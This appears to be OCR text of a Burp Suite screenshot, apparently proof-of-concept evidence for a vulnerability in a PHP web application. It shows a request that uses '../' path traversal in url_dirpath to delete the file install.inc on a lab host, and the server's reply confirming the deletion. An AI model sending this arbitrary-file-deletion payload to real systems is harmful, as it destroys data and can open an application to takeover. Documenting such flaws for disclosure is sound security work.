 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Go Cancel < > Target: http://192.168.50.64:9002 ?
Request
Raw Params Headers Hex
GET
/source/master.php?app_ajax=1&app=log&app_module=sys&app_act=delete&id=in
stall.inc&url_dirpath=/db_query/../../ HTTP/1.1
192.168.50.64:9002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
If-Modified-Since: 0
Connection: close
Referer:
http://192.168.50.64:9002/source/master.php?app=log&app_module=sys&app_act=de
fault&page=&url_dirpath=%2Fdb_query
Cookie:
kj_login_time=1600415979; kj_autologin=1;
kj_admin_item_id=1; kj_d_a_c=server; kj_d_a_p=%2Ffont;
UM_distinctid=1748b8d3372116-0fe30060daee418-12666d4a-1fa400-1748b8d33737c5;
CNZZDATA1259184858=220590104-1600069120-%7C1600235088
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 18 Sep 2020 08:28:22 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 31
{"code":0,"msg":"成功删除"}
? < + > Type a search term 0 matches
Admin Team
273 bytes | 31 millis